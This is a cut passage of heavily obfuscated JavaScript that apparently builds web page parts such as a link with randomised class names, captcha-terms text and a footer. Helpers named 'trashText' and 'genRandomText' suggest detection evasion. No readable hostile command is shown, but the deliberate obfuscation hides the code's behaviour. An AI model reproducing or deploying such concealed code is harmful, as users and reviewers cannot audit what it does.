93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a